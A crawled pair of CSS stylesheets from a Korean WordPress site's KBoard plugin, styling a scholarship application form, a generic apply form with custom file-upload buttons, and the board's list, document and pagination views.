.filebox input[type="file"] { /* 파일 필드 숨기기 */ position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip:rect(0,0,0,0); border: 0; }

#kboard-scholarship-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
	*position: static;
}
#kboard-scholarship-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-scholarship-apply-editor .kboard-attr-title { width: 100%; }
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-team,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-interest,
#kboard-scholarship-apply-editor .kboard-attr-author,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-email,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-email,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach,
#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-interest { margin-left: 30px; }

#kboard-scholarship-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-scholarship-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}

#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-scholarship-apply-editor .kboard-attr-row.attach-1 .filebox {
	height: 45px;
	line-height: 45px;
}

#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button { position: absolute; z-index: 3; top: 0; right: 0; display: block; width: 99px; height: 100%; border: 1px solid #658350; letter-spacing: -0.22px; font-weight: 400; font-size: 14px; color: #203810; line-height: 40px; text-align: center; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button em { font-style: normal; display: inline-block; position: relative; z-index: 5; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value .upload-button:after { background-color: #9ac080; content: ''; display: block; width: 100%; height: 100%; position: absolute; top: 0; left: 0; z-index: 4; opacity: 0; }

#kboard-scholarship-apply-editor .kboard-attr-row.attach-2 { width: 100%; margin-top: 40px; padding-top: 20px; }
#kboard-scholarship-apply-editor .kboard-attr-row.attach-2 > .attr-value { width: 100%; }
#kboard-scholarship-apply-editor .kboard-attr-row.attach-2 .custom-checkbox { display: table; margin: 0 auto; height: 100%; }
#kboard-scholarship-apply-editor .kboard-attr-row.attach-2 .custom-checkbox input + label {     
	margin-left: 8px;
    float: left;
    width: 228px;
	line-height: 24px;
	color: #203810;
}
#kboard-scholarship-apply-editor .kboard-attr-row.attach-2 .custom-checkbox .link {     
	float: left;
    font-size: 14px;
    line-height: 24px;
	text-decoration: underline;
}


@media all and (min-width: 1024px) {
	#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden:hover ~ .upload-button:after { opacity: 0.2; }
}

#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach:after { content: ''; display: block; clear: both; }



@media all and (max-width: 1023px) {
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-team,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-scholarship-apply-editor .kboard-attr-author,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-birth,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-youtube,
	#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach { width: 100%; }
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-interest,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-email,
	#kboard-scholarship-apply-editor .kboard-attr-row.meta-key-phone,
	#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-attach { margin-left: 0; }
}
@media all and (max-width: 767px) {
	#kboard-scholarship-apply-editor .kboard-attr-row { height: 90px; }
	#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox { height: auto; }
	#kboard-scholarship-apply-editor .kboard-attr-row label { float: none; width: 100%; height: 40px; }
	#kboard-scholarship-apply-editor .kboard-attr-row .attr-value { float: none; width: 100%; height: 40px; margin-top: 10px; }
	#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { margin-top: 0; }
	#kboard-scholarship-apply-editor .kboard-attr-content textarea { width: 100%; }
}




#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox { width: 100%; margin-top: 10px; padding-top: 20px; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-name { display: none; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value { width: 100%; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox { height: 100%; display: table; margin: 0 auto; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .custom-checkbox:after { content: ''; display: block; clear: both; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input { float: left; width: auto; display: table; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label { margin-left: 8px; float: left; width: 228px; line-height: 24px; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:before {
 	-webkit-transform: translateY(-1px);
 	    -ms-transform: translateY(-1px);
 	        transform: translateY(-1px);
 }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value input + label:after { content: '[필수]'; float: left; font-weight: 500; margin-right: 4px; }
#kboard-scholarship-apply-editor .kboard-attr-row.kboard-attr-checkbox .attr-value .link { float: left; font-size: 14px; line-height: 24px; text-decoration: underline; }


#kboard-scholarship-apply-editor .kboard-control { width: 100%; clear: both; margin-top: 100px; }
#kboard-scholarship-apply-editor .kboard-control .right {  }
#kboard-scholarship-apply-editor .kboard-control .right button { width: 250px; height: 60px; padding: 0; margin: 0 auto; cursor: pointer; }
#kboard-scholarship-apply-editor .kboard-control .right button .inner-wrap { height: 100%; }
#kboard-scholarship-apply-editor .kboard-control .right button .text { font-size: 18px; letter-spacing: -0.3px; line-height: 48px; }
#kboard-scholarship-apply-editor .kboard-control .right button i { margin-left: 16px; line-height: 48px; font-size: 13px; }




/* document-custom */
/*.apply-document-wrap { padding: 80px 0 10px; }
.apply-document-wrap .kboard-content { padding-top: 30px; }
.apply-document-wrap .detail-value { font-size: 15px; }
.apply-document-wrap .kboard-button-action { font-size: 17px !important; }
.apply-document-wrap .kboard-button-like,
.apply-document-wrap .kboard-button-unlike { display: none; }
.apply-document-wrap .kboard-control { margin-bottom: 80px; }*/


::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #bebebe;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #bebebe;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #bebebe !important;
}
:-moz-placeholder { /* Firefox 18- */
  color: #bebebe;
}


--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@etc-apply/style.css?ver=6.3
body_size: 29515
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}


/**
 * editor
 */
#kboard-etc-apply-editor { background-color: #f9f9f9; padding-top: 110px; padding-bottom: 110px; }
#kboard-etc-apply-editor > .inner-wrap {  }

#kboard-etc-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-etc-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-etc-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-etc-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-etc-apply-editor form {  }


#kboard-etc-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-etc-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-etc-apply-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-etc-apply-editor .kboard-attr-row label span {  }

#kboard-etc-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-etc-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-etc-apply-editor .kboard-attr-title { width: 100%; }
#kboard-etc-apply-editor .kboard-attr-row.meta-key-team,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-5ba47d92d0364,
#kboard-etc-apply-editor .kboard-attr-author,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-email,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-birth,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-phone {
	 width: -webkit-calc( 50% - 15px );
	 width: calc( 50% - 15px );
}
#kboard-etc-apply-editor .kboard-attr-row.meta-key-email,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-phone,
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach,
#kboard-etc-apply-editor .kboard-attr-row.meta-key-5ba47d92d0364 { margin-left: 30px; }




#kboard-etc-apply-editor .kboard-attr-content { width: 100%; height: auto !important; }
#kboard-etc-apply-editor .kboard-attr-content textarea { min-height: 166px; padding: 11px 16px; border: 1px solid #bebebe; background-color: #fff;
	font-size: 15px; line-height: 22px; font-weight: 400; letter-spacing: -0.23px;
	width: -webkit-calc( 100% - 100px);
	width: calc( 100% - 100px);
}




#kboard-etc-apply-editor .kboard-attr-row.meta-key-youtube,
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach {
	width: -webkit-calc( 50% - 15px );
	width: calc( 50% - 15px );
}

#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value { position: relative; }
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value #kboard-input-file1 {  }

#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-name { position: relative; z-index: 2; padding-right: 35px; letter-spacing: -0.2px; text-overflow: ellipsis; cursor: pointer;
	/* for apple device */
	background-color: #fff;
	-webkit-opacity: 1 !important;
			opacity: 1 !important;
}
#kboard-etc-apply-editor .kboard-attr-row.kboard-attr-attach .attr-value input.upload-hidden { position: absolute; top: 0; left: 0; z-index: 10; margin: 0; padding: 0; width: 100%; height: 36px; background-color: transparent; border: 0; color: transparent; opacity: 0; cursor: pointer; }
